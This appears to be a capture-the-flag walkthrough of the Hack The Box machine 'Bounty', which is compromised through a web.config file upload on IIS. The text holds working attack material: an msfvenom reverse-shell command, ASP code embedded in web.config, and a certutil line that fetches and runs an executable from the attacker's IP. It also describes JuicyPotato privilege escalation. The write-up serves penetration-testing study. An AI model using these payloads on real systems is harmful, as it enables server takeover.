
I don't know why but every time i try to execute web.config I get a 404 not found
So what we'll do now is we will create a payload for windows using msfvenom and host it on our python server and get it to execute
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.7 LPORT=1234 -f exe -o reverse.exe
Setting up a nc listener
Creating a new web.config file with the following code
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<%
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("certutil -urlcache -split -f http://10.10.16.7/reverse.exe C:\users\public\exploit.exe && C:\users\public\exploit.exe")
Response.write(output1)
%>
-->
Reference https://steflan-security.com/hack-the-box-bounty-walkthrough/
Even this code keeps on giving errors
Using
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!-- ASP code comes here
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
After uploading the file and visiting the url http://10.10.10.93/uploadedfiles/web.config and viewing the source code

We have gained command execution on the server
Now we'll just use the payload we created earlier
Setup a python server and download and execute the payload on the server
Modifying the code ,And finally we get a shell

We are the user bounty\merlin
Here's the systeminfo

When looking for user.txt file we don't find it

The earlier shell was stuck so i decided to use Nishang's Invoke-Powershelltcp.ps1 script for getting a shell

Using the GetChildItem . -Force we get the user.txt

Now it's time for some priv-esc

There is a privilege called SeImpersonatePrivilege which we can use to gain administrator privileges
Get the Juicy-Potato.exe and create a new msfvenom payload to get the administrator reverse shell

Setting up an impacket-smbserver and transferring the JuicyPotato.exe and the new msfvenome payload to the victim machine

Running the JuicyPotato.exe

We are now NT\Authority

And finally we get the root.txt